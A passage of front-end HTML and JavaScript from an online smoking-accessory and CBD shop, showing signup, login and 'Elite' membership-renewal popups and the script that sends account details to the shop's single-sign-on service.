                            <span class="hide-pass new_hidden"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                        </div>
                        <span class="error new_hidden">Password is required</span>
                    </div>

                    <span class="c_error"></span>
                    <button type="submit" class="transparent_btn">
                        Submit
                    </button>
                </div>
                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login">Log In</button>
                </div>
            </form>
        </div>
    
    

    <div class="main_elite_signup_form new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.webp?v=1750084211"
            alt="SmokeCartel Elite"
            loading="lazy" width="200" height="64"
            />
        </div>
        <form id="signupEliteForm">
            <div class="sign_up_first_step_elite">
                <p>Unlock UNBELIEVABLE Savings</p>
           <p class="text_sub">
  Access ELITE Prices, Free Shipping & VIP perks at top<br/>
  CBD & smoking accessory sites for only 
  <span style=" ">$30</span> 
</p>

                <div class="form-group"> 
                    <input type="email" id="email" placeholder="Email address*" aria-label="Enter Email for Elite Signup">
                    <span class="error new_hidden">Email is required</span>
                </div> 
                
                <div class="i_agree_main">
                    <label for="i_agree_elite">
                    <input type="checkbox" required id="i_agree_elite"/>
                        <span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
                    </label>
                </div>
                <span class="c_error"></span>
                <button type="button" class="elite_btn signup_elite_first_btn">Upgrade to ELITE </button> 
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_second_step_elite new_hidden">
                <p>Almost There!</p>

                <div class="form_grid">
                    <div class="form-group"> 
                        <input type="text" id="f_name" placeholder="First Name*" aria-label="Enter First Name">
                        <span class="error new_hidden">First Name is required</span>
                    </div> 
                    <div class="form-group"> 
                        <input type="text" id="l_name" placeholder="Last Name*" aria-label="Enter Last Name">
                        <span class="error new_hidden">Last Name is required</span>
                    </div> 
                </div>
                <div class="form-group"> 
                    <input type="text" id="zip_code" placeholder="Zip Code*" aria-label="Enter Zip Code">
                    <span class="error new_hidden">Zip Code is required</span>
                </div>
                
                <div class="form-group"> 
                    <div class="password-field">
                        <input type="password" id="password" placeholder="Password*" aria-label="Enter Password">
                        <span class="show-pass" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"/></svg></span>
                        <span class="hide-pass new_hidden" tabindex="0"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!--!Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2025 Fonticons, Inc.--><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"/></svg></span>
                    </div>
                    <span class="error new_hidden">Password is required</span>
                </div>

                <button type="button" class="signup_elite_second_btn elite_btn">
                    Next
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_third_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="signup_elite_third_btn elite_btn">
                    Next
                </button>
                <button type="button" class="signup_elite_thirdskip_btn transparent_btn">
                    Skip
                </button>

                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
            </div>

            <div class="signup_fourth_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="signup_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>

    


   <div class="subscribe_elite_membershop new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                  <p class="h2">
          Your Membership is about to Expires in
          <div class="expires_days">0</div>
          Days
        </p>
        <p class="text_sub_renew">RENEW NOW FOR $30/yr</b></p>
        <p class="text_sub_renew-small">Limited time offer. Enjoy FREE shipping, exclusive savings, and VIP perks.</p>
                <span class="c_error"></span>
                <button type="button" class="elite_btn renew_membership__btn">Renew Now </button> 
            </div>
            <p class="renew_membership_message"></p>

    </div>
    <div class="campaign_elite_membership new_forms elite new_hidden">
        <div class="img_logo_popup">
            <img
            src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974"
            alt="Logo"
            />
        </div>
            <div class="renew_membership">
                <p class="h2">Your Elite Membership is expiring soon</p>
        <p class="details">Renew now for $30/Year</b></p>
        <p class="details">Limited Time Offer</p>

                
            </div>
            <div class="renew_action">
                <a href="javascript:" class="login_to_renew">Login to Renew</a>
            </div>

    </div>

<div class="main_elite_upgrade_form new_forms elite new_hidden">
<form id="eliteUpgradeForm">
<div class="img_logo_popup">
<img src="https://cdn.shopify.com/s/files/1/0350/8253/files/elite-logo.png?v=1740644974" alt="Logo" />
</div>


<div class="upgrade_first_step_elite">
<div style="padding:0 20px 20px;">
<p class="elite-main-heading">Unlock <span class="bigger-text">UNBELIEVABLE</span> Savings</p>



<p class="text_sub">Access ELITE Prices, Free Shipping & VIP perks at top<br/>
CBD & smoking accessory sites for only $30/yr  </p>


<div class="i_agree_main">
<label for="i_agree_elite_upgrade">
<input style="margin-right: 5px;position: relative;top: 4px;display: inline;width: 15px;height: 15px;" type="checkbox" required id="i_agree_elite_upgrade" />
<span>I agree to <a href="https://cabanaclubusa.com/terms-and-conditions/">terms of use</a> / <a href="https://cabanaclubusa.com/terms-and-conditions/">privacy policy</a>.</span>
</label>
</div>



<span class="c_error"></span>
<button type="button" class="elite_upgrade_first_btn elite_btn">Upgrade to Elite</button>
</div>
</div>
            <div class="upgrade_second_step_elite new_hidden">
                <p>ELITE Members Get Birthday<br/>
                    Rewards!</p>
                <p class="text_sub">Share your birthday below</p>
                <div class="form-group"> 
                    <input type="date" id="dob" aria-label="Enter Date of Birth">
                    <span class="error new_hidden">Invalid date format. Please enter a valid date.</span>
                </div> 

                <button type="button" class="upgrade_elite_second_btn elite_btn">
                    Next
                </button>
                <button type="button" class="upgrade_elite_secondskip_btn  transparent_btn">
                    Skip
                </button>

                
                <div class="footer">
                    Already a Member? <button type="button" class="signup_login_elite">Log In</button>
                </div>
                
            </div> 
            <div class="upgrade_third_step_elite new_hidden">
                <div>
                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>
    const loginBtn = document.querySelectorAll(".SSO_popup_login");  // simple login
	const registerBtn = document.querySelectorAll(".SSO_popup_register");  // cc register
	const eliteJoinBtn = document.querySelectorAll(".SSO_popup_elite_join"); // elite register
	const eliteUpgradeBtn = document.querySelectorAll(".SSO_popup_elite_upgrade"); // cc to elite memeber


	const popup = document.getElementById('new_popup-modal2');
	const close_popup = document.querySelector('#new_popup-modal2 .close_popup');
	const overlay = document.getElementById('new_popup-overlay2');


	const mainLoginForm = document.querySelector('.main_login_form')
	const mainSignupForm = document.querySelector('.main_signup_form') 
	const mainSignupEliteForm = document.querySelector('.main_elite_signup_form') 
	const mainEliteUpgradeForm = document.querySelector('.main_elite_upgrade_form') 


	// keyboard accesscibility
	let emailInputLogin = popup.querySelector('.main_login_form input[type="email"]');
	let emailInputSignup = popup.querySelector('.main_signup_form input[type="email"]');
	let emailInputEliteSignup = popup.querySelector('.main_elite_signup_form input[type="email"]');
	let agreeInputEliteUpgrade = popup.querySelector('.main_elite_upgrade_form input[type="checkbox"]');

	

	if (!localStorage.getItem('popupClosed') ) { 
		setTimeout(() => { 
			if(localStorage.getItem('popupClosed') != 'true' && popup.getAttribute('data-customer') == 'false' ){
				openPopup2('signup_form') 
			} 
		}, 15000); 
	}

	const closePopup2 = function (firstTime = false) {
		popup.style.display = 'none';
		overlay.style.display = 'none';  

		if(firstTime) localStorage.setItem('popupClosed', 'true')
	};


	
	openPopup2 = function (form) {
		if(form == 'login_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainLoginForm.classList.remove('new_hidden')
		}else if(form == 'signup_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupForm.classList.remove('new_hidden')
		}else if( form == 'signup_elite_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupEliteForm.classList.remove('new_hidden')
		}else if( form == 'signup_upgrade_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainEliteUpgradeForm.classList.remove('new_hidden')
		}

		popup.style.display = 'block';
		overlay.style.display = 'block';  
	}; 


	overlay.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){
			closePopup2(true)
		}else{
			closePopup2()
		}
	})
	close_popup.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){ 
			closePopup2(true)
		}else{
			closePopup2()
		}
	})



	loginBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('login_form')
			emailInputLogin.focus();
		});
	});

	registerBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_form')
			emailInputSignup.focus();
		});
	});

	eliteJoinBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
		});
	});

	eliteUpgradeBtn.forEach((btn) => {
		btn.addEventListener("click", () => { 
            setTimeout(() => {
                if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
                openPopup2('signup_upgrade_form')
                agreeInputEliteUpgrade.focus();
            }, 100);
            
		});
	});


    setTimeout(() => {
        if(window.location.href.indexOf('/account/login') > -1){
            openPopup2('login_form')
        }else if(window.location.href.indexOf('/account/register') > -1){
            openPopup2('signup_form')
        }
    }, 1000); 


    document.addEventListener('click',function(e){
        if(e.target.classList.contains('SSO_popup_login') || e.target?.closest('button')?.classList?.contains('SSO_popup_login') ){
            openPopup2('login_form')
			emailInputLogin.focus();
        }else if(e.target.classList.contains('SSO_popup_register') || e.target?.closest('button')?.classList?.contains('SSO_popup_register') ){
            openPopup2('signup_form')
			emailInputSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_join') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_join') ){
            openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_upgrade') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_upgrade') ){
            if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
            openPopup2('signup_upgrade_form')
            agreeInputEliteUpgrade.focus();
        }
    })

//**************************************************************************

    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "iK3RgcrTBFA+lrzN0o0VYQ==:JIo/3aaA6Y5YG9P7RX+hIjqOghYNKrm2SmN7W+Z4C+9EyDxDs01BqgRhfK52cbta"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    redirect_url:  window.location.href,
                    
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            localStorage.setItem('popupClosed',true)
            window.location.href = json.redirect_uri;
            
            
        } catch (error) {
            console.error(error.message);
        }

    }

    


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');
    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                // openResubscribeMembership();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    
                    checkIfMembershipExpiring(expiry_date);
                }
                localStorage.setItem('popupClosed',true)
                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
            
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
            const elite_added = await addEliteProductToCart();

            
            const errorElement = document.querySelector('.renew_membership .c_error');
            const messageElement = document.querySelector('.renew_membership_message');

            if (elite_added) {
                window.location.href = '/checkout';
                
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
            console.error('Error:', error);
            }
        });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
                const elite_added = await addEliteProductToCart();

                const errorElement = document.querySelector('.renew_membership_error');
                //const messageElement = document.querySelector('.renew_membership__link_complete');

                if (elite_added) {
                    
                    window.location.href = "/checkout"
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
                console.error('Error:', error);
            }
        });
    });

     window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });



    async function handleMembershipRenewal() {
        const urlParams = new URLSearchParams(window.location.search);
        const isMembershipRenew = urlParams.get('membership_renew') === 'true';

        if (isMembershipRenew) {
            document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            mainLoginForm.classList.add('new_hidden');
        }

        const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

        if (isMembershipRenewDirect) {
            try {
            await addEliteProductToCart();
            window.location.href = "/checkout";
            } catch (error) {
            console.error('Error:', error);
            }
        }
    } 
    if(window.enableRenew) { 
        handleMembershipRenewal();
    }

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }
    checkIfMembershipExpiring = function(date) {
        const expiryDate = new Date(date);

        localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

        const savedExpiry = localStorage.getItem("membership_expiry_date");

        if (savedExpiry) {
            const expiry = new Date(savedExpiry);
            const today = new Date();
            
            const diffTime = expiry - today;
